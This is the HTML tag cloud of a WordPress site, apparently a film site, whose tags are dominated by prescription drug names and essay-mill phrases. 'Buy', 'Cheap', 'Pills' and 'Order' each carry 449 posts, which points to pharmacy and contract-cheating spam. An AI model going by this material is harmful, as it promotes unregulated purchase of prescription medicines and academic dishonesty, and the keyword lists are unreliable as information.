<a href='https://norsksuperfilm.regap.no/index.php/tag/every-single/' class='tag-link-287' title='1 topic' >every single</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/truly-feel/' class='tag-link-284' title='1 topic' >truly feel</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/suitable-your/' class='tag-link-283' title='1 topic' >suitable your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/make-them/' class='tag-link-282' title='1 topic' >make them</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-provider/' class='tag-link-281' title='1 topic' >essay provider</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/burglar-alternatives/' class='tag-link-280' title='1 topic' >burglar alternatives</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anxious-usually-referred/' class='tag-link-279' title='1 topic' >anxious usually referred</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anxious-usually/' class='tag-link-278' title='1 topic' >anxious usually</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alternatives-open/' class='tag-link-277' title='1 topic' >alternatives open</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/closing-courseworks/' class='tag-link-316' title='1 topic' >closing courseworks</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/block-named/' class='tag-link-318' title='1 topic' >block named</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fight-flight/' class='tag-link-275' title='1 topic' >fight flight</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/endep/' class='tag-link-381' title='1 topic' >Endep</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/minocycline/' class='tag-link-392' title='1 topic' >Minocycline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/risperdal/' class='tag-link-391' title='1 topic' >Risperdal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/casodex/' class='tag-link-390' title='1 topic' >Casodex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/allopurinol/' class='tag-link-389' title='1 topic' >Allopurinol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cialis/' class='tag-link-388' title='1 topic' >Cialis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sominex/' class='tag-link-387' title='1 topic' >Sominex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/charboleps/' class='tag-link-386' title='1 topic' >Charboleps</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aciphex/' class='tag-link-385' title='1 topic' >Aciphex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/panmycin/' class='tag-link-384' title='1 topic' >Panmycin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyvox/' class='tag-link-383' title='1 topic' >Zyvox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/celexa/' class='tag-link-382' title='1 topic' >Celexa</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avalide/' class='tag-link-380' title='1 topic' >Avalide</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/british-isles/' class='tag-link-319' title='1 topic' >British isles</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dutas/' class='tag-link-379' title='1 topic' >Dutas</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/valtrex/' class='tag-link-378' title='1 topic' >Valtrex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benzac/' class='tag-link-377' title='1 topic' >Benzac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vermox/' class='tag-link-376' title='1 topic' >Vermox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior/' class='tag-link-366' title='1 topic' >junior</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/acticin/' class='tag-link-506' title='1 topic' >Acticin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amount-instruction/' class='tag-link-364' title='1 topic' >amount instruction</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/secondary-university/' class='tag-link-363' title='1 topic' >secondary university</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/level-instruction/' class='tag-link-362' title='1 topic' >level instruction</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/calculating-studenta%ef%bf%bd%ef%bf%bd/' class='tag-link-359' title='1 topic' >calculating studenta��</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/code-block/' class='tag-link-320' title='1 topic' >code block</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/flight-response/' class='tag-link-276' title='1 topic' >flight response</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/paid-maternity/' class='tag-link-274' title='1 topic' >Paid maternity</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glucovance/' class='tag-link-394' title='1 topic' >Glucovance</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-dissertation/' class='tag-link-214' title='1 topic' >essay dissertation</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fail-remember/' class='tag-link-233' title='1 topic' >fail remember</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-writers/' class='tag-link-232' title='1 topic' >essay writers</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-structure/' class='tag-link-231' title='1 topic' >essay structure</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/comes-handy/' class='tag-link-229' title='1 topic' >comes handy</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/according-your/' class='tag-link-228' title='1 topic' >according your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/their-particular/' class='tag-link-227' title='1 topic' >their particular</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/term-paper/' class='tag-link-226' title='1 topic' >term paper</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/some-sort/' class='tag-link-225' title='1 topic' >some sort</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/school-assignment/' class='tag-link-218' title='1 topic' >school assignment</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-abstracts/' class='tag-link-217' title='1 topic' >dissertation abstracts</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/design-templates/' class='tag-link-216' title='1 topic' >design templates</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vacation-homes/' class='tag-link-213' title='1 topic' >vacation homes</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/literature-overview/' class='tag-link-236' title='1 topic' >literature overview</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/offsety-perhaps-palign/' class='tag-link-212' title='1 topic' >offsety perhaps palign</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/offsety-perhaps/' class='tag-link-211' title='1 topic' >offsety perhaps</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/disp-palign/' class='tag-link-210' title='1 topic' >disp palign</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/perhaps-palign/' class='tag-link-209' title='1 topic' >perhaps palign</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hmong-hmong-hmong/' class='tag-link-204' title='1 topic' >Hmong Hmong Hmong</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hmong-hmong/' class='tag-link-203' title='1 topic' >Hmong Hmong</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/entire-world/' class='tag-link-200' title='1 topic' >entire world</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/faculty-level/' class='tag-link-193' title='1 topic' >faculty level</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/faculty-instruction/' class='tag-link-192' title='1 topic' >faculty instruction</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-colleges/' class='tag-link-191' title='1 topic' >junior colleges</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-faculty/' class='tag-link-189' title='1 topic' >junior faculty</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/improve-your/' class='tag-link-234' title='1 topic' >improve your</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/annotated-bibliographies/' class='tag-link-237' title='1 topic' >annotated bibliographies</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mother-father/' class='tag-link-273' title='1 topic' >mother father</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/american-poetry-assessment/' class='tag-link-256' title='1 topic' >American Poetry Assessment</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/internet-site/' class='tag-link-272' title='1 topic' >internet site</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-proposal/' class='tag-link-271' title='1 topic' >dissertation proposal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ethos-logos/' class='tag-link-269' title='1 topic' >ethos logos</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/honors-coursework/' class='tag-link-267' title='1 topic' >honors coursework</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fulfills-exceeds/' class='tag-link-266' title='1 topic' >fulfills exceeds</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essays-sale/' class='tag-link-265' title='1 topic' >essays sale</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/coursework-optimum/' class='tag-link-264' title='1 topic' >coursework optimum</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fundamental-english/' class='tag-link-261' title='1 topic' >Fundamental English</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-author/' class='tag-link-260' title='1 topic' >essay author</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rhetorical-evaluation/' class='tag-link-258' title='1 topic' >rhetorical evaluation</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/annotated-bibliography/' class='tag-link-257' title='1 topic' >Annotated Bibliography</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/american-poetry/' class='tag-link-255' title='1 topic' >American Poetry</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/application-essay/' class='tag-link-238' title='1 topic' >application essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/base-forensic/' class='tag-link-254' title='1 topic' >base forensic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-writers/' class='tag-link-253' title='1 topic' >dissertation writers</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/dissertation-producing/' class='tag-link-252' title='1 topic' >dissertation producing</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/creating-essays/' class='tag-link-251' title='1 topic' >creating essays</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/changeover-words/' class='tag-link-250' title='1 topic' >changeover words</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/comparable-sentences-paragraphs/' class='tag-link-246' title='1 topic' >comparable sentences paragraphs</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/comparable-sentences/' class='tag-link-245' title='1 topic' >comparable sentences</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/argument-essay/' class='tag-link-244' title='1 topic' >argument essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/good-quality/' class='tag-link-243' title='1 topic' >good quality</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/your-dissertation/' class='tag-link-242' title='1 topic' >your dissertation</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/push-release/' class='tag-link-240' title='1 topic' >Push Release</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/content-material/' class='tag-link-239' title='1 topic' >content material</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/promethazine/' class='tag-link-393' title='1 topic' >Promethazine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-faculties/' class='tag-link-367' title='1 topic' >junior faculties</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/abana/' class='tag-link-395' title='1 topic' >Abana</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zithromax/' class='tag-link-465' title='1 topic' >Zithromax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/calan/' class='tag-link-476' title='1 topic' >Calan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/yasmin/' class='tag-link-475' title='1 topic' >Yasmin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/fosamax/' class='tag-link-474' title='1 topic' >Fosamax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prednisolone/' class='tag-link-473' title='1 topic' >Prednisolone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/decadron/' class='tag-link-472' title='1 topic' >Decadron</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/suhagra/' class='tag-link-471' title='1 topic' >Suhagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/accutane/' class='tag-link-396' title='1 topic' >Accutane</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/detrol/' class='tag-link-469' title='1 topic' >Detrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zanaflex/' class='tag-link-468' title='1 topic' >Zanaflex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tulasi/' class='tag-link-467' title='1 topic' >Tulasi</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/albenza/' class='tag-link-466' title='1 topic' >Albenza</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/phenergan/' class='tag-link-464' title='1 topic' >Phenergan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/evecare/' class='tag-link-478' title='1 topic' >Evecare</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/propranolol/' class='tag-link-463' title='1 topic' >Propranolol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/silagra/' class='tag-link-462' title='1 topic' >Silagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lincocin/' class='tag-link-461' title='1 topic' >Lincocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/benadryl/' class='tag-link-460' title='1 topic' >Benadryl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/triamterene/' class='tag-link-459' title='1 topic' >Triamterene</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/augmentin/' class='tag-link-458' title='1 topic' >Augmentin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zetia/' class='tag-link-457' title='1 topic' >Zetia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/evista/' class='tag-link-456' title='1 topic' >Evista</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/plendil/' class='tag-link-455' title='1 topic' >Plendil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/adalat/' class='tag-link-454' title='1 topic' >Adalat</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/septilin/' class='tag-link-453' title='1 topic' >Septilin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/suprax/' class='tag-link-477' title='1 topic' >Suprax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/grifulvin/' class='tag-link-479' title='1 topic' >Grifulvin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/reminyl/' class='tag-link-451' title='1 topic' >Reminyl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/beconase/' class='tag-link-494' title='1 topic' >Beconase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/mycelex-g/' class='tag-link-505' title='1 topic' >Mycelex-g</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/combivent/' class='tag-link-504' title='1 topic' >Combivent</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/robaxin/' class='tag-link-503' title='1 topic' >Robaxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avana/' class='tag-link-502' title='1 topic' >Avana</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/atorlip/' class='tag-link-501' title='1 topic' >Atorlip</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/noroxin/' class='tag-link-500' title='1 topic' >Noroxin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/imuran/' class='tag-link-499' title='1 topic' >Imuran</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/voltaren/' class='tag-link-498' title='1 topic' >Voltaren</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/orlistat/' class='tag-link-497' title='1 topic' >Orlistat</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/isoniazid/' class='tag-link-496' title='1 topic' >Isoniazid</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/geriforte/' class='tag-link-495' title='1 topic' >Geriforte</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/eldepryl/' class='tag-link-493' title='1 topic' >Eldepryl</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bystolic/' class='tag-link-480' title='1 topic' >Bystolic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/coumadin/' class='tag-link-492' title='1 topic' >Coumadin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tenormin/' class='tag-link-491' title='1 topic' >Tenormin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cefixime/' class='tag-link-490' title='1 topic' >Cefixime</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/strattera/' class='tag-link-489' title='1 topic' >Strattera</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nizagara/' class='tag-link-488' title='1 topic' >Nizagara</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tadapox/' class='tag-link-487' title='1 topic' >Tadapox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zestril/' class='tag-link-486' title='1 topic' >Zestril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/femcare/' class='tag-link-485' title='1 topic' >Femcare</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anacin/' class='tag-link-484' title='1 topic' >Anacin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/reglan/' class='tag-link-483' title='1 topic' >Reglan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/inderal/' class='tag-link-482' title='1 topic' >Inderal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/himplasia/' class='tag-link-481' title='1 topic' >Himplasia</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/probalan/' class='tag-link-452' title='1 topic' >Probalan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ditropan/' class='tag-link-470' title='1 topic' >Ditropan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glucotrol/' class='tag-link-450' title='1 topic' >Glucotrol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/malegra/' class='tag-link-409' title='1 topic' >Malegra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/protonix/' class='tag-link-420' title='1 topic' >Protonix</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/atarax/' class='tag-link-419' title='1 topic' >Atarax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trimox/' class='tag-link-418' title='1 topic' >Trimox</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aricept/' class='tag-link-417' title='1 topic' >Aricept</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lukol/' class='tag-link-416' title='1 topic' >Lukol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/toradol/' class='tag-link-415' title='1 topic' >Toradol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cafergot/' class='tag-link-414' title='1 topic' >Cafergot</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/kytril/' class='tag-link-413' title='1 topic' >Kytril</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lioresal/' class='tag-link-412' title='1 topic' >Lioresal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/naprosyn/' class='tag-link-411' title='1 topic' >Naprosyn</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rizact/' class='tag-link-410' title='1 topic' >Rizact</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/kemadrin/' class='tag-link-408' title='1 topic' >Kemadrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/kamagra/' class='tag-link-422' title='1 topic' >Kamagra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/silvitra/' class='tag-link-407' title='1 topic' >Silvitra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/duetact/' class='tag-link-406' title='1 topic' >Duetact</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/avodart/' class='tag-link-405' title='1 topic' >Avodart</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/trileptal/' class='tag-link-449' title='1 topic' >Trileptal</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/anafranil/' class='tag-link-403' title='1 topic' >Anafranil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/exelon/' class='tag-link-402' title='1 topic' >Exelon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/bestina/' class='tag-link-401' title='1 topic' >Bestina</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/plavix/' class='tag-link-400' title='1 topic' >Plavix</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nicotinell/' class='tag-link-399' title='1 topic' >Nicotinell</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/shallaki/' class='tag-link-398' title='1 topic' >Shallaki</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amoxil/' class='tag-link-397' title='1 topic' >Amoxil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/micronase/' class='tag-link-421' title='1 topic' >Micronase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nootropil/' class='tag-link-404' title='1 topic' >Nootropil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tricor/' class='tag-link-423' title='1 topic' >Tricor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/chloramphenicol/' class='tag-link-437' title='1 topic' >Chloramphenicol</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/sinemet/' class='tag-link-424' title='1 topic' >Sinemet</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/alesse/' class='tag-link-448' title='1 topic' >Alesse</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/eurax/' class='tag-link-447' title='1 topic' >Eurax</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/motrin/' class='tag-link-446' title='1 topic' >Motrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/duphalac/' class='tag-link-445' title='1 topic' >Duphalac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cymbalta/' class='tag-link-444' title='1 topic' >Cymbalta</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/astelin/' class='tag-link-442' title='1 topic' >Astelin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/nitrofurantoin/' class='tag-link-441' title='1 topic' >Nitrofurantoin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/wellbutrin/' class='tag-link-440' title='1 topic' >Wellbutrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cystone/' class='tag-link-439' title='1 topic' >Cystone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/micardis/' class='tag-link-438' title='1 topic' >Micardis</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pyridium/' class='tag-link-443' title='1 topic' >Pyridium</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/premarin/' class='tag-link-436' title='1 topic' >Premarin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/indocin/' class='tag-link-430' title='1 topic' >Indocin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/midamor/' class='tag-link-435' title='1 topic' >Midamor</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/urispas/' class='tag-link-426' title='1 topic' >Urispas</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/moduretic/' class='tag-link-427' title='1 topic' >Moduretic</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/methotrexate/' class='tag-link-428' title='1 topic' >Methotrexate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/hytrin/' class='tag-link-425' title='1 topic' >Hytrin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/shatavari/' class='tag-link-429' title='1 topic' >Shatavari</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/gyne-lotrimin/' class='tag-link-431' title='1 topic' >Gyne-lotrimin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lotrisone/' class='tag-link-432' title='1 topic' >Lotrisone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/vasodilan/' class='tag-link-433' title='1 topic' >Vasodilan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/estrace/' class='tag-link-434' title='1 topic' >Estrace</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/aceon/' class='tag-link-337' title='2 topics' >Aceon</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/metformin/' class='tag-link-338' title='2 topics' >Metformin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/betnovate/' class='tag-link-336' title='2 topics' >Betnovate</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/ashwagandha/' class='tag-link-335' title='2 topics' >Ashwagandha</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cozaar/' class='tag-link-334' title='2 topics' >Cozaar</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/triamcinolone/' class='tag-link-333' title='2 topics' >Triamcinolone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/lasuna/' class='tag-link-332' title='2 topics' >Lasuna</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/college-university/' class='tag-link-219' title='2 topics' >college university</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/tetracycline/' class='tag-link-331' title='2 topics' >Tetracycline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/serpina/' class='tag-link-330' title='2 topics' >Serpina</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/your-essay/' class='tag-link-270' title='2 topics' >your essay</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/freelance-writers/' class='tag-link-221' title='2 topics' >freelance writers</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/essay-producing/' class='tag-link-220' title='2 topics' >essay producing</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/high-school/' class='tag-link-201' title='2 topics' >high school</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/differin/' class='tag-link-340' title='2 topics' >Differin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/everyday-life/' class='tag-link-190' title='2 topics' >everyday life</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/caverta/' class='tag-link-339' title='2 topics' >Caverta</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/keflex/' class='tag-link-352' title='2 topics' >Keflex</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cabgolin/' class='tag-link-341' title='2 topics' >Cabgolin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/etodolac/' class='tag-link-351' title='2 topics' >Etodolac</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prograf/' class='tag-link-375' title='2 topics' >Prograf</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/junior-college/' class='tag-link-361' title='2 topics' >junior college</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/uroxatral/' class='tag-link-356' title='2 topics' >Uroxatral</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/glucophage/' class='tag-link-355' title='2 topics' >Glucophage</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/compazine/' class='tag-link-354' title='2 topics' >Compazine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyrtec/' class='tag-link-342' title='2 topics' >Zyrtec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/artane/' class='tag-link-353' title='2 topics' >Artane</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cardura/' class='tag-link-350' title='2 topics' >Cardura</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/deltasone/' class='tag-link-349' title='2 topics' >Deltasone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rosuvastatin/' class='tag-link-348' title='2 topics' >Rosuvastatin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amitriptyline/' class='tag-link-347' title='2 topics' >Amitriptyline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/menosan/' class='tag-link-346' title='2 topics' >Menosan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prinivil/' class='tag-link-345' title='2 topics' >Prinivil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levitra/' class='tag-link-344' title='2 topics' >Levitra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/depakote/' class='tag-link-343' title='2 topics' >Depakote</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/each-every/' class='tag-link-259' title='3 topics' >each every</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/make-sure/' class='tag-link-223' title='3 topics' >make sure</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/higher-education/' class='tag-link-222' title='4 topics' >higher education</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/college-students/' class='tag-link-205' title='8 topics' >college students</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/order/' class='tag-link-327' title='449 topics' >Order</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pills/' class='tag-link-326' title='449 topics' >Pills</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cheap/' class='tag-link-325' title='449 topics' >Cheap</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/online/' class='tag-link-328' title='449 topics' >Online</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/purchase/' class='tag-link-329' title='449 topics' >Purchase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/buy/' class='tag-link-324' title='449 topics' >Buy</a></div>
</div><div class="widget widget_archive"><h3>ARCHIVES</h3>		<ul>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/08/'>August 2024</a></li>
